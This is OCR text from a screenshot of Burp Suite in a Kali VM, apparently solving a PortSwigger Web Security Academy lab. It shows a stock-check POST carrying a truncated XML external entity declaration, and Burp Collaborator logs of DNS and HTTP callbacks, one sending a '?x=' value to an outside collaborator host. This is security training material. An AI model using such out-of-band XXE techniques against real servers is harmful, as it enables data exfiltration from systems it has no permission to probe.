 Home
kali-linux-2022.1-vmware-a...
Windows 10 Pro
Ubuntu 64-bit
1 2 3 4
2
EN
13:58
Burp Collaborator client
Burp Project Intruder Repea
Dashboard Target Proxy
1 × ...
Send Cancel <
curity-academy.ne
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Aug-18 17:58:43 UTC DNS gyi56j5kanfs12b2hr83ohsaj1ptdi
2 2022-Aug-18 17:58:43 UTC DNS gyi56j5kanfs12b2hr83ohsaj1ptdi
3 2022-Aug-18 17:58:43 UTC HTTP gyi56j5kanfs12b2hr83ohsaj1ptdi
Request
Pretty Raw \n Actions
1 POST /product/stock HTT
2 Host: 0a6e007a036a8761
3 User-Agent: Mozilla/5.
4 Accept: */*
5 Accept-Language: en-US
6 Accept-Encoding: gzip,
7 Referer: https://0a6e00
8 Content-Type: applicati
9 Origin: https://0a6e00
10 Content-Length: 244
11 Connection: close
12 Cookie: session=PWQqkc
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-o
16
17 <?xml version="1.0" en
18 <!DOCTYPE foo [<!ENTI
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET /?x=df53872990f1 HTTP/1.1
2 User-Agent: Java/17.0.3
3 Host: gyi56j5kanfs12b2hr83ohsaj1ptdi.burpcollaborator.net
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7
INSPECTOR
Query Parameters (1)
Request Headers (4)
Search...
0 highlights